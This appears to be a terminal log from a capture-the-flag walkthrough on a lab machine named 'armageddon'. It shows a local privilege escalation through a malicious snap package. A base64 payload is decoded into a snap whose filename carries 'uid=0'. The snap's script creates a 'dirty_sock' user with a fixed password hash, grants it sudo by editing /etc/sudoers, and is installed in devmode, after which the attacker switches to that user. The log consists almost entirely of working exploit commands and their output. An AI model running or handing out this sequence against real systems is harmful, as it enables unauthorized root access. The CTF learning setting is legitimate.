 [brucetherealadmin@armageddon shm]$ ls
b64.snap
[brucetherealadmin@armageddon shm]$ cat b64.snap | base64 -d > 'exploit;uid=0.snap'
[brucetherealadmin@armageddon shm]$ head -n 5 exploit\;uid\=0.snap
hsqs!V\>x#!/bin/bash

useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -
s /bin/bash
usermod -aG sudo dirty_sock
echo "dirty_sock    ALL=(ALL:ALL) ALL" >> /etc/sudoers
[brucetherealadmin@armageddon shm]$ sudo snap install --devmode 'exploit;uid=0.snap'
dirty-sock 0.1 installed
[brucetherealadmin@armageddon shm]$ su dirty_sock
Password:
[dirty_sock@armageddon shm]$ whoami
dirty_sock
[dirty_sock@armageddon shm]$